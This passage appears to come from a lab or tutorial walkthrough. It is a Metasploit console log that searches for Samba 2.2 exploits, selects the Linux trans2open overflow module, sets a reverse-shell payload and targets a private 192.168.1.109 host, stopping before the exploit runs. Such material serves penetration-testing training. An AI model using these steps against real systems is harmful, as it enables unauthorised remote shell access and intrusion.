 msf6 > search samba 2.2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
1 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
2 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
3 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
4 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 4, use 4 or use exploit/solaris/samba/trans2open
msf6 > use 2
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > set rhosts 192.168.1.109
rhosts => 192.168.1.109
msf6 exploit(linux/samba/trans2open) >
KALI LINUX TM